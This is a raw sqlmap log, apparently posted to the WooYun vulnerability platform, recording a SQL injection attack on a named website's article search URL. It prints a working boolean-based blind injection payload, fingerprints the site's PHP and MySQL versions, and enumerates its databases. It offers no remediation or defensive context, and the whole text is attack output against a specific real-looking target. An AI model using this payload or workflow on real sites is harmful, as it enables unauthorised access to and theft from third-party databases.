 [18:53:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://cd.zhujia360.com:80/article/search/page/-1' OR 1=1) AND 7977
=7977 AND (9563=9563 AND 000200=000200 or '7FVLyCZL'='
---
[18:53:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9
back-end DBMS: MySQL 5
[18:53:34] [INFO] fetching database names
[18:53:34] [INFO] fetching number of databases
[18:53:34] [INFO] resumed: 3
[18:53:34] [INFO] retrieving the length of query output
[18:53:34] [INFO] retrieved:
[18:53:36] [WARNING] reflective value(s) found and filtering out
18
[18:54:38] [INFO] retrieved: information_schema
[18:54:38] [INFO] retrieving the length of query output
[18:54:38] [INFO] retrieved: 8
[18:55:11] [INFO] retrieved: newhouse
[18:55:11] [INFO] retrieving the length of query output
[18:55:11] [INFO] retrieved: 4
[18:55:29] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] newhouse
[*] test
[18:55:29] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\cd.zhujia360.com'
www.wooyun.org